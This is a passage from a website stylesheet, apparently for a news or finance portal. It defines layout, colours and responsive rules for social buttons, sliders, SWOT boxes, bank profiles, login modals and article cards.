	padding: 20px;
	margin-bottom: 16px;
	display: block;
	z-index: 9;
}

.social-site .social-media {
	position: absolute;
	left: 0;
	top: 0;
}

.social-site .social-button {
	position: absolute;
	right: 0;
	top: 0;
}

.social-site .count {
	position: absolute;
	left: 60px;
	top: 0;
	color: #1b1b1b;
	line-height: 40px;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	font-size: 16px !important;
	font-weight: 300 !important;
}

.youtube-wrap .social-button,
.dribbble-wrap .social-button,
.google-plus-wrap .social-button,
.twitter-wrap .social-button,
.facebook-wrap .social-button {
	background: #37467b;
	color: #fff;
	text-align: center;
	height: 40px;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'Oswald', sans-serif; */
	line-height: 40px;
	min-width: 120px !important;
}

.youtube-wrap .social-button {
	background: #ff3330;
}

.dribbble-wrap .social-button {
	background: #f973a4;
}

.google-plus-wrap .social-button {
	background: #de4839;
}

.twitter-wrap .social-button {
	background: #4aa8df;
}

.youtube-wrap .social-media,
.dribbble-wrap .social-media,
.twitter-wrap .social-media,
.facebook-wrap .social-media,
.google-plus-wrap .social-media {
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	text-align: center;
}

.youtube-wrap .social-media {
	background-color: #ff3330;
}

.dribbble-wrap .social-media {
	background-color: #f973a4;
}

.twitter-wrap .social-media {
	background-color: #4aa8df;
}

.facebook-wrap .social-media {
	background-color: #37467b;
}

.google-plus-wrap .social-media {
	background-color: #de4839;
}

#sidebar .tech-style img,
#middle-sidebar .tech-style img,
#left-sidebar .tech-style img {
	width: 120px !important;
}

#sidebar .slider-post,
#middle-sidebar .slider-post,
#left-sidebar .slider-post {
	margin-top: 10px !important;
}

#sidebar .desc,
#middle-sidebar .desc,
#left-sidebar .desc {
	display: inline-block;
	padding: 0 !important;
	margin: 0 !important;
}

#left-sidebar .tech-style h4,
#middle-sidebar .tech-style h4 {
	font-size: 16px !important;
	margin: 10px 0 0;
}


/*---------------------------------------
   Site Container                
-----------------------------------------*/

#first-row {
	margin-bottom: 0;
}

.container-fluid {
	margin: 0 auto;
	max-width: 1240px;
	/* or 950px */
}

.site-wrapper {
	background-color: #fff;
}

#left-sidebar,
#middle-sidebar,
#content-wrapper,
#sidebar {
	margin-bottom: 20px;
}
/* 
#content-wrapper,
#sidebar {}
 */

/*---------------------------------------
   Slider Options                
-----------------------------------------*/

#firstslider {
	margin-top: 0 !important;
	padding-top: 0 !important;
	margin-bottom: 10px
}

#firstslider .flex-control-nav {
	bottom: 1px;
	position: absolute;
	z-index: 99;
	text-align: right;
	font-size: 0px;
	top: 450px !important;
	width: auto;
	right: 0;
}

.flex-control-nav li {
	min-height: auto !important;
}

#firstslider .flex-control-paging li a {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 1);
	border-radius: 10px;
	height: 13px;
	width: 13px;
}


/*---------------------------------------
   Modules          
-----------------------------------------*/

.btn {
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: Oswald; */
	text-transform: uppercase;
	border-radius: 0;
}

.btn-primary {
	border: 2px solid #252525;
	background: #fff;
	color: #252525;
}

.directory {
	color: #fff;
	background-color: #428bca;
	border-color: #357ebd;
	border: 1px solid transparent;
	border-radius: 4px;
	text-transform: none;
}

.cat li {
	padding: 0 !important;
}

#fancybox-wrap,
#fancybox-overlay,
#fancybox-wrap-temp,
#fancybox-outer {
	float: left;
	display: none;
}

.contact_form {
	margin-top: 20px;
}

.error_message {
	margin-bottom: 20px;
	margin-left: 17px;
	text-align: left;
}

#registerform,
#loginform {
	margin-top: 10px;
}

.form-control {
	border: 1px solid #ddd;
	height: 40px;
	margin-bottom: 10px;
	padding: 10px 12px;
	border-radius: 0;
	width: 100%;
}

.form-control:focus {
	border-color: #111111;
	box-shadow: none;
}

.contact-icon i {
	color: #005fa6;
}

.contact-icon {
	clear: both;
	color: #005fa6 !important;
	font-size: 10px !important;
	margin: 20px auto;
	width: 90px;
	border: 3px solid;
	background-color: #fff !important;
	height: 90px;
	line-height: 96px;
	text-align: center;
	-webkit-border-radius: 111px;
	-moz-border-radius: 111px;
	border-radius: 111px;
}

.contant_details {
	margin: 20px 0 40px;
}

.bimtext {
	margin-top: 1px;
	z-index: 9999;
	font-size: .9em;
	color: #ccc;
	background: #005fa6;
	padding-left: 6px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-family: var(--font1);
	/*  font-family: 'Oswald', sans-serif; */
	font-weight: 600;
}

.bimtext a {
	color: #ccc !important;
}

.bimtext a:hover {
	color: #fff !important;
}

#map {
	height: 450px;
	width: 100%
}

#map img {
	max-width: inherit
}

.map {
	position: relative
}

.map .row {
	position: relative
}

.infobox img {
	width: 100% !important;
}

.map .searchmodule {
	padding: 18px 10px
}

.infobox {
	display: inline-block;
	padding: 5px;
	position: relative;
	width: 270px;
}

.infobox img {
	width: 80px !important;
	padding-right: 10px
}

.infobox .title {
	font-size: 16px;
	font-weight: bold;
	margin-top: 0;
	font-family: lato;
	margin-bottom: 0;
	text-transform: uppercase;
	padding-bottom: 5px;
}

.infobox .title a {
	font-weight: bold;
}

.sticky-row {
	margin: 0 0;
}

.sticky-col .widget-title h3:after,
.sticky-col .widget-title h3:before {
	content: "" !important;
}

.sticky-col .widget-title h3 {
	color: #fff !important;
}

.sticky-col .widget-title {
	margin-top: 10px;
}

.sticky-col .widget-title {
	border-color: #fff !important;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
}

.sticky-col {
	padding: 0;
	position: relative;
	border: 1px solid #fff;
}

.max-height .widget-title h3 {
	font-size: 48px !important;
}

.max-height .widget-title {
	padding: 10px 20px 0 !important;
}

.max-height img {
	height: 409px
}

.sticky-row .post.sticky {
	position: relative !important;
	box-shadow: none;
	border: 2px solid #fff;
	z-index: 99;
}

.dmtop {
	background-color: #333;
	background-image: url(images/arrow.png);
	background-position: 50% 50%;
	background-repeat: no-repeat;
	z-index: 9999;
	width: 50px;
	height: 50px;
	text-indent: -99999px;
	position: fixed;
	bottom: -100px;
	right: 25px;
	cursor: pointer;
	-webkit-transition: all .7s ease-in-out;
	-moz-transition: all .7s ease-in-out;
	-o-transition: all .7s ease-in-out;
	-ms-transition: all .7s ease-in-out;
	transition: all .7s ease-in-out;
	overflow: auto;
}

.entry:hover .magnifier {
	opacity: 1;
	visibility: visible;
}

.magnifier {
	background: #000000;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.blog-standard-style .WhiteRounded {
	width: 45px !important;
	height: 45px !important;
	-webkit-border-radius: 100% !important;
	-moz-border-radius: 100% !important;
	border-radius: 100% !important;
	border: 2px solid #fff;
	line-height: 43px !important;
}

.blog-standard-style .WhiteRounded i {
	font-size: 18px !important;
}

.blog-standard-style .read-more a {
	border: 2px solid #111;
	color: #111;
	font-weight: 400 !important;
	margin: 20px 0;
	padding: 10px 30px;
	text-transform: uppercase;
}

.box a {
	margin: 2px
}

.box .hover-bg {
	position: relative;
	overflow: hidden;
}

.box .hover-bg .hover-text {
	height: 100%;
	bottom: 0;
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	background: transparent;
}

.box:hover .hover-bg .hover-text {
	background-color: rgba(1, 1, 1, 0.5)
}

.box .hover-bg:hover .hover-text.off {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box .hover-text i.fa {
	font-size: 20px;
	background: #e5b112;
	padding: 13px;
	position: relative;
	top: 40%;
	border-radius: 50%;
	width: 45px;
	height: 45px;
	transition: all 0.5s;
}

.box .hover-text i.fa:hover {
	background: #333333
}

.box .hover-text i.fa.fa-expand {
	border-top-right-radius: 0;
	-webkit-transform: translateX(-400%) translateY(0%);
	transform: translateX(-400%) translateY(0%);
	opacity: 0;
	transition: all 0.5s;
}

.box:hover .hover-text i.fa.fa-expand {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box .hover-text i.fa.fa-chain {
	border-top-left-radius: 0;
	-webkit-transform: translateX(400%) translateY(0%);
	transform: translateX(400%) translateY(0%);
	opacity: 0;
	transition: all 0.5s;
}

.box:hover .hover-text i.fa.fa-chain {
	-webkit-transform: translateX(0%) translateY(0%);
	transform: translateX(0%) translateY(0%);
	opacity: 1;
}

.box img {
	max-height: 150px;
	width: 100%;
}


/* Isotope Filter */

.isotope-item {
	z-index: 2
}

.isotope-hidden.isotope-item {
	z-index: 1
}

.isotope,
.isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope-item {
	margin-right: -1px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}

.nopadding {
	padding: 0;
}

.container-fluid .bbox {
	width: 95%;
	max-height: 500px;
}

.list-inline {
	border-bottom: 1px solid #111;
}

ul.cat li a:hover,
ul.cat li a:focus,
ul.cat li a.active {
	background: #fff;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	color: inherit;
	border-bottom: none;
}

ul.cat li a {
	background: inherit;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
}

.cat1 li {
	padding: 0 !important;
}

ul.cat1 li a {
	background: inherit;
	border: 1px solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: currentcolor;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
}

ul.cat1 li a:hover,
ul.cat1 li a:focus,
ul.cat1 li a.active {
	background: #fff;
	border: 1px solid;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: currentcolor;
	padding: 5px 10px;
	border-radius: 3px;
	color: inherit;
	border-bottom: none;
}


/* Urgent CSS */

#tf-works ul.cat li a {
	background: inherit;
	border: 1px solid;
	padding: 5px 10px;
	border-radius: 3px;
	border-bottom: none;
	padding: 8px 10px !important;
	height: 65px !important;
	text-align: center !important;
	margin: 0 1px;
	padding: 8px 20px;
	
	background: linear-gradient(#eee, #fcfcfc, #eee);
	border: 0;
	color: #333;
	display: block;
	float: left;
	border-radius: 8px 8px 0 0;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 15px;
	
	line-height: 46px;
}

#tf-works ul.cat li a.active {
	background: linear-gradient(#9ab, #bcd, #bcd, #bcd, #fff);
	color: #333;
}

#tf-works ul.cat li:hover a {
	color: #005fa6;
}


/* End Urgent CSS */

.tab-content {
	text-align: left;
}

.video-ad {
	width: 100%;
	min-height: 143px;
	height: 12.5vw;
	margin: 10px 0;
}

.tablive-title {
	margin-left: 110px;
	margin-top: -15px;
}

.dropdown-menu li a:hover,
.dropdown-menu2 a:hover {
	text-shadow: 2px 2px 2px #000;
}

.dropdown-menu li {
	margin-left: 15px;
}

.dm-col-3,
.dm-col-4,
.dm-col-6 {
	margin-left: 10px;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

.dm-col-3>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 33%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
	display: inline-block;
}

.dm-col-4>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 25%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
}

.dm-col-6>li {
	border-bottom: 1px dotted #ccc;
	padding-left: 0 !important;
	width: 50%;
	margin-left: 0;
	text-indent: 0;
	border: 1px solid #ccc;
}

.dm-col-3>li>span,
.dm-col-4>li>span,
.dm-col-6>li>span {
	background-color: #222267 !important;
	-webkit-background-color: #222267 !important;
	-ms-background-color: #222267 !important;
	-moz-background-color: #222267 !important;
	-o-background-color: #222267 !important;
	width: 100%;
	display: block;
	margin: 0 -35px 0 -15px;
	padding: 5px 10px;
	font-weight: 100;
	color: #ccc;
}


/*For IE---------------*/

.dropdown-menu span {
	background-color: #222267 !important;
	width: 100%;
	display: block;
	margin: 0 -35px 0 -15px;
	padding: 5px 10px;
	font-weight: 100;
	color: #ccc;
}


/*---------------------*/

.dm-col-3>li>ul,
.dm-col-4>li>ul,
.dm-col-6>li>ul {
	margin-left: 0;
	padding: 10px
}

.dm-col-3>li>ul>li,
.dm-col-4>li>ul>li,
.dm-col-6>li>ul>li {
	text-indent: 0;
	margin-left: 0;
	margin-right: 12px;
	padding: 5px 0 !important;
	border-bottom: 1px dotted #338 !important;
	color: #333;
}


/*.scroller {max-height:450px !important; overflow: auto; }*/

.scroller {
	overflow: visible;
}

.login-menu {
	display: none;
}

.swot {
	display: flex;
	flex-wrap: wrap;
}

.swot-s,
.swot-w,
.swot-o,
.swot-t {
	width: 48%;
	padding: 10px 20px;
	margin: 1%;
}

.swot-s ul,
.swot-w ul,
.swot-o ul,
.swot-t ul {
	margin-left: 10px;
}

.swot-s {
	background: #faf;
	border: 1px #d8d solid;
	border-radius: 0 0 10px 0;
}

.swot-w {
	background: #aaf;
	border: 1px #88d solid;
	border-radius: 0 0 0 10px;
}

.swot-o {
	background: #afa;
	border: 1px #8d8 solid;
	border-radius: 0 10px 0 0;
}

.swot-t {
	background: #ffa;
	border: 1px #dd8 solid;
	border-radius: 10px 0 0 0;
}

.bank-profile h4 {
	font-size: 1.3em;
}

.bank-profile th {
	padding-top: 15px;
	font-weight: 100;
}

.bank-profile>div:nth-child(2) {
	border-left: 1px solid #eee;
}

.bank-profile div ul {
	margin-left: 15px;
}
.login_user {
    width: 70%;
    float: left;
    margin-top: 8px;
    text-align: end;
}

/*---------------------------------------
   Responsive               
-----------------------------------------*/

@media (max-width: 1199px) {
	.navbar-nav>li>a {
		padding-left: 6px;
		padding-right: 5px;
	}
	.header .img-thumbnail {
		width: 90% !important;
	}
	.sticky-col .big-meta h3 {
		font-size: 18px !important;
	}
	.sticky-col .widget-title {
		margin-bottom: 5px;
	}
	.max-height .widget-title {
		padding: 0 20px 0 !important;
	}
	.sticky-col .meta {
		font-size: 11px !important;
	}
	.sticky-col .big-meta {
		left: 0;
		right: 0;
	}
}

@media (max-width: 1024px) {
	.max-height img {
		height: 280px
	}
	.logo-wrapper img {
		display: block;
		float: none;
		margin: 0 auto 10px;
		padding: 10px;
		text-align: center;
	}
	span.my-calander {
		padding-left: 15px;
	}
	.topbar {
		font-size: 12px;
	}
	.navbar-nav>li>a {
		padding-left: 5px;
		padding-right: 5px;
	}
	.header .img-thumbnail {
		width: 100% !important;
	}
}

@media (max-width: 768px) {
	.collapsing .navbar-nav>li>a,
	.collapse .navbar-nav>li>a {
		padding-right: 25px !important;
		padding-left: 25px !important;
	}
	.header {
		padding-right: 0 !important;
		padding-left: 0 !important;
	}
	.max-height img {
		height: auto
	}
	.slides .post-thumb h3 a {
		font-size: 18px;
		padding: 0;
	}
	.slides li .meta-box p,
	.post-wrap .ImageWrapper .meta-box p {
		font-size: 11px;
	}
	#firstslider .flex-control-nav,
	.mini-post-wrap .post-thumb p,
	.slides .post-thumb p,
	.retweet,
	.random-article {
		display: none;
	}
	.news-title {
		margin-bottom: 15px;
	}
	.tweet,
	#news {
		width: 100%;
		text-align: center !important;
		line-height: 1.6;
	}
	.news-title {
		width: 100%;
		line-height: 1;
	}
	.mini {
		width: 49% !important;
	}
	.navbar-default .dropdown-menu li a {
		color: #fff !important;
	}
	.collapse .navbar-nav>li>a {
		padding-left: 25px;
		padding-right: 25px;
	}
	.collapse .navbar-nav>li>a .caret{
		float: right;
	}
	.navbar-nav, .subpage .navbar-nav {
		width: 100%;
		height: 100%;
	}
	.article-img-full {
		height: calc(60%);
		max-height: 530px;
		margin-top: -40px;
		margin-bottom: 30px;
		align-self: flex-end;
		padding-bottom: 5%;
		padding-left: 5%;
		color: #fff;
		width: 100%;
	}
	.video-ad {
		width: 100%;
		min-height: 143px;
		height: auto;
		margin: 10px 0;
	}
	.headline {
		position: relative;
		z-index: 10;
		color: #fff;
		text-shadow: #000 1px 1px 8px;
		padding-top: 25%;
		padding-right: 8%;
		font-size: 2.7em;
		line-height: 1.1em;
	}
	.darken {
		top: auto;
		bottom: -2%;
		height: calc(60%);
		max-width: 100vw;
		width: 100vw;
		margin-left: -5%;
	}
	.copyrights,
	.logo-wrapper img {
		display: block;
		float: none;
		margin: 0 auto 20px;
		padding: 10px;
		text-align: center;
	}
	.footer-menu li {
		display: none;
	}
	.social-icons span {
		float: none;
		margin: auto;
	}
	.social-icons,
	.topbar {
		text-align: center;
	}
	.box li:before,
	.top-menu ul li:after {
		content: "";
		padding: 0;
	}
	.topbar {
		font-size: 12px;
	}
	.navbar-collapse {
		padding-right: 15px;
	}
	.navbar-default .navbar-nav li a:hover,
	.navbar-default .navbar-nav li a:focus,
	.navbar-default .navbar-nav>.active>a,
	.navbar-default .navbar-nav>.active>a:hover,
	.navbar-default .navbar-nav>.active>a:focus {
		border-bottom: 0 solid #333;
	}
	.dm-col-3>li,
	.dm-col-4>li,
	.dm-col-6>li {
		width: 100%;
	}
	.tablive-title {
		margin-left: 15px;
		margin-top: -15px;
	}
	#firstslider .flex-control-nav,
	.mini-post-wrap .post-thumb p,
	.slides .post-thumb p,
	.retweet,
	.random-article {
		display: block!important;
		top: unset!important;
	}
	.table_sorting_1 {
		overflow-x: scroll;
	}
	.sidebar-images {
		width: 46.5%!important;
		float: left;
		margin-right: 10px!important;
	}
}
@media (min-width: 300px) and (max-width: 400px) {
	.social-icons span{
		width:32px !important;
		height:32px !important;
	}	
}
@media (max-width: 468px) {
	.tablive-title {
		margin-left: 15px;
		margin-top: -15px;
	}
	/* .socialmedia {
		display: none;
	} */
	/* .following-heading , .social-icons{
		display: none;
	} */
	.fright_x .following-heading , .fright_x .social-icons{
		display: none;
	}
	.about-widget .social-icons span a{
		font-size: 18px;
	}
	.mv50 , .socialmedia{
		float: left;
		width:50%;
	}
	.login_user a{
		font-size:13px !important;
	}
	.text_x_lang {
		font-size:13px;
	}
	.usermainlogin{
		font-size:15px;
	}
	.mvfnone{
		float: none !important;
		margin-top:0px;
	}
	.login-menu {
		display: block;
		margin: 15px;
	}
	.login_user {		
		margin-top: 10px !important;		
	}
	
	.login-menu a {
		display: block;
		padding: 15px;
		font-size: 1em;
		color: #333;
		margin-left: 10px;
	}
	.login-menu a:hover {
		color: #fff;
	}
	.widget-title h3 {
		font-size: 20px;
	}
	.logo-wrapper img {
		width: 100%;
		height: auto;
	}
	.subpage .logo-wrapper img {
		width: 100%;
		height: auto;
	}
	.slides .post-thumb h3 a {
		line-height: 1.6;
	}
	.slides li {
		height: 400px;
		background-repeat: no-repeat !important;
		background-size: 120% auto !important;
		background-position: top right !important;
		width: 100%;
		background-color: #000;
		padding-top: 160px;
	}
	.post-thumb {
		height: 170px;
		width: 100%;
		overflow: hidden;
		position: relative;
		background-color: rgba(0, 0, 0, 0);
		color: #fff;
		padding: 15px;
		font-size: .85em;
	}
	.copyrights,
	.logo-wrapper img {
		padding: 0;
	}
	.tabbed-widget .nav li a {
		font-size: 14px !important;
	}
	.social-site .count {
		font-size: 12px !important;
	}
	.owl-theme .owl-controls,
	.tabbed-title .nav-tabs {
		display: none
	}
}



.fullBG {
	background-image: url(images/Invester-Report.png);
	background-repeat: no-repeat;
	background-position: center;
	clear: both;
	margin-bottom: 50px !important;
	background-size: cover;
	padding: 65px 0px !important;
}

.venserBG {
	background-image: url(images/VendorBG.png);
}

.dropdown:hover .dropdown-menu {
	display: block !important;
}

.modal-dialog {
	width: 500px;
}

.modal-body {
	padding: 10px !important;
}

#loginmodal .container {
	padding-left: 10px;
	padding-right: 10px;
}
#loginmodal {
	z-index:99999;
}
#tab_close{
	right: -18px !important;
    top: -35px !important;
}
@media only screen and (max-width: 468px) {
	#loader {
		top: 50%;
	}
	.modal-dialog {
		width: 390px;
	}
	#tab_close {
		right: -10px !important;
		top: -16px !important;
	}
	.clearfix {
		clear: both;
	}
	.subpage .navbar{
		margin-bottom:5px;
	}
	#total_time_shows{
		margin-bottom:10px !important;
	}
}


/* TAB navigation menu flicker solution */

.navbar-nav>li>a {
	line-height: 23px;
	letter-spacing: 0px;
}

.navbar-default .navbar-nav li a:hover,
.navbar-default .navbar-nav li a:focus,
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus {
	border-bottom: 0px;
}


/*---------------------------------------
   Color Scheme                
-----------------------------------------*/

.pagination>li>a.active,
.pagination>li>a:hover,
.pagination>li>span:hover,
.tagcloud a:hover,
.widget-title,
.retweet,
.blog-standard-style .WhiteRounded {
	border-color: #005fa6;
}

.shop-wrap .rating i,
.read-more a,
.watch-now a,
.check li:before,
.read-more a,
.tagcloud a:hover,
.footer .social-icons span a {
	color: #005fa6;
}

a:hover,
a:focus,
.navbar-default .dropdown-menu li a:focus,
.navbar-default .dropdown-menu li a:hover {
	color: #005fa6;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
	border-color: #005fa6;
}

.open>.dropdown-toggle.btn-primary,
.blog-standard-style .WhiteRounded,
.pagination>li>a:hover,
.pagination>li>span:hover,
.demo_changer .demo-icon,
.flex-control-paging li a.flex-active,
.flex-control-paging li a:hover,
.flex-control-thumbs img,
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #005fa6 !important;
}

.shop-box:hover,
.dmtop,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active {
	background-color: #005fa6 !important;
}

.navbar-default li:hover,
.navbar-default li .dropdown-menu,
.navbar-default li .dropdown {
	background: #333 !important;
}

.progress-bar.red,
.navbar-default li.red li,
.navbar-default li.red:hover,
.navbar-default .dropdown .red {
	background: #005fa6 !important;
}

.navbar-default .dropdown .label-danger {
	background: #222;
}

.video-type.self-hosted,
.progress-bar.green,
.navbar-default li.green li,
.navbar-default li.green:hover,
.navbar-default .dropdown .green {
	background: #75a62d !important;
}

.progress-bar.yellow,
.navbar-default li.yellow li,
.navbar-default li.yellow:hover,
.navbar-default .dropdown .yellow {
	background: #f4ae0f !important;
}


/*.progress-bar.blue,
.navbar-default li.blue:hover,
.navbar-default li.blue li,
.navbar-default .dropdown .blue {
    background:#005fa6 !important;
}*/

.progress-bar.nblue,
.navbar-default li.nblue:hover,
.navbar-default li.nblue li,
.navbar-default .dropdown .nblue {
	background-color: #005fa6 !important;
	border: none;
}

.progress-bar.pink,
.navbar-default li.pink:hover,
.navbar-default li.pink li,
.navbar-default .dropdown .pink {
	background: #f00a71 !important;
}

.category-title.yellow {
	border-color: #f4ae0f;
}

.category-title.blue {
	border-color: #005fa6;
}

.category-title.blue>span>a {
	font-size: .9em;
	/* float: right; */
	margin-bottom: 05px;
    display: inline-table;
}

.category-title.red {
	border-color: #005fa6;
}

.category-title.green {
	border-color: #75a62d;
}

.category-title.pink {
	border-color: #f00a71;
}

.searchbox-input::-webkit-input-placeholder {
	color: #fff;
}

.searchbox-input:-moz-placeholder {
	color: #fff;
}

.searchbox-input::-moz-placeholder {
	color: #fff;
}

.searchbox-input:-ms-input-placeholder {
	color: #fff;
}

.retweet-wrapper,
.random {
	background: #f5f5f5;
	-moz-box-shadow: inset 0 0 2px #efefef;
	-webkit-box-shadow: inset 0 0 2px #efefef;
	box-shadow: inset 0 0 2px #efefef;
}

.topbar {
	background: url(images/headbg.png) repeat-x top center #111;
}

.copyrights {
	background: url(images/headbg.png) repeat-x bottom center #000;
}

.bigger-video {
	background: url(images/headbg.png) repeat-x bottom center #333;
	padding: 50px 100px;
}

.footer {
	background: #222;
	color: #777;
	font-size: .9em;
	float: left;
}

.navbar-default .dropdown-menu {
	background: #222 !important;
	color: #777;
}

.open>.dropdown-toggle.btn-primary,
.navbar-default .dropdown-menu li,
.yamm-content .box li {
	border-color: transparent;
	list-style: none;
}

.footer .widget-title {
	border-color: #fff;
}

.footer .widget-title h3 {
	font-weight: 300;
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'Oswald', sans-serif; */
	font-size: 18px;
	text-transform: uppercase;
}

.footer .social-icons span:hover a,
.copymessage,
.copyrights a,
.topbar,
.topbar a,
.footer .social-icons a,
.footer .widget-title h3:before,
footer .widget-title h3:after,
.footer .widget-title h3,
.footer h4 a,
.open>.dropdown-toggle.btn-primary a,
.navbar-default .dropdown-menu li a,
.yamm-content .box li a,
.open>.dropdown-toggle.btn-primary a:hover,
.navbar-default .dropdown-menu li a:hover,
.yamm-content .box li a:hover {
	color: #fff !important;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #005fa6), color-stop(1, #005fa6));
	background: -moz-linear-gradient( center top, #005fa6 5%, #005fa6 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#005fa6', endColorstr='#005fa6');
	/* for IE */
}

.pt p {
	font-weight: 700;
	color: #000;
	font-size: large;
}


/*#firstslider h3 a{
    background: rgba(0, 95, 166, 1) !important;
    width: 25%;
    top: 0px;
    line-height: 20px;
    left: 0px;
    padding: 4px;
    right: 20px;
    text-align: left;
    color: #b9daf7;
    background: none;
    height: 404px;
    text-transform: none;
    font-size: 20px;
    padding: 15px !important;
    font-family: 'avenir-oblique';
    font-weight: 600;
    box-shadow: 1px 0px 20px 0px #222222;
    
}

#firstslider p{
    max-width: 25% !important;
    width: 25%;
    position: absolute;
    margin-left: -20px;
    line-height: 20px;
    font-style: italic;
    top: 100px;
    border-bottom: none !important;
    font-size: medium;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
    padding: 15px !important;
}

#firstslider{
    max-height:400px;
} */

#news a {
	color: #777 !important;
	line-height: 10px !important;
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-black' sans-serif !important; */
	font-weight: 600;
}

#news h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	/*  font-family: 'avenir-black' sans-serif !important; */
}

.bheader {
	background: #005fa6;
	max-width: 30% !important;
	color: #fff;
	position: absolute;
	margin-left: 0px;
	border-top: 2px solid #005fa6 !important;
	top: 10px;
	border-bottom: none !important;
	font-size: x-large;
	text-align: left;
	max-height: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-wrap: break-word;
	padding-left: 20px;
	padding-right: 5px;
	font-family: 'avenir-oblique';
	padding-top: 5px;
	padding-bottom: 5px;
}

.bicon {
	background: #fff;
	max-width: 20% !important;
	color: #005fa6;
	position: absolute;
	margin-left: 0px;
	border-top: 2px solid #fff !important;
	top: 10px;
	right: 0;
	border-bottom: none !important;
	font-size: x-large;
	text-align: left;
	max-height: 160px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-wrap: break-word;
	padding-left: 5px;
	padding-right: 10px;
}

.bbox {
	display: inline-block;
	border-radius: 3px;
	padding: 1em;
	/* width: 400px; */
	margin: 0 0 2.5% 2.5%;
	width: 30%;
	background: #fff;
	border: 1px solid #eee;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-shadow: 0 0 6px #eee;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-bottom: 1px solid #ccc!important;
	height: 400px;
	max-height: 400px;
	text-align: left;
	margin-bottom: 20px;
}

.tablive-subsec .bbox {
	/* height: 260px;
    max-height: 260px; */
	font-size: .9em;
}

.tablive-subsec .bpara {
    height: 140px;
    max-height: 140px;
    font-size: 15px !important;
    text-align: left !important;
    line-height: 20px;
}

.viewall .bbox {
	width: 22%;
}

.bdiv {
	font-size: small;
	position: absolute;
	bottom: 0;
}

.bsocial {
	font-size: small;
	position: absolute;
	bottom: 0;
	right: 10%;
}

#paging2 {
	list-style: none;
	float: right;
}

#paging2 li {
	display: inline-block;
	margin: 5px 8px;
}

.article .bbox {
	margin-bottom: 20px;
}


/*.article img:first-child {width:100%;}*/

#mainContentTitle {
	font-size: 1.5rem;
	line-height: 38px;
	font-weight: normal;
	margin-bottom: 30px;
	display: block;
}

.bpara {
	font-size: 15px;
	margin-top: 10px;
	color: #959393;
	max-height: 130px;
	height: 130px;
	text-overflow: ellipsis;
	white-space: pre-line;
	word-wrap: break-word;
	overflow: hidden;
	line-height: 21px;
	font-weight:500;
	font-family: var(--font1);
}

.bdet {
	color: #d2cfcf;
}

.voxbox {
	width: 47%;
	display: inline-block;
	border-radius: 3px;
	padding: 1.5em;
	margin: 0 0 2.5% 2.5%;
	background: #fff;
	border: 1px solid #eee;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-shadow: 0 0 6px #005fa6;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	border-bottom: 1px solid #ccc!important;
	height: 440px;
	max-height: 460px;
}

.voxbox h4 {
	color: #005fa6 !important;
}

.voxbox li {
	font-size: 18px;
	padding: 15px;
	margin-bottom: 10px;
}

.voxbox a {
	color: #777;
	font-weight: 600;
}

.voxbox a:hover {
	color: #fff !important;
	background-color: #000 !important;
}

.carousel-inner {
	margin-left: -20px;
}

.carousel {
	margin-bottom: 0;
	padding: 0 0px 30px 10px;
}


/* The controlsy */

.carousel-control {
	left: 0px;
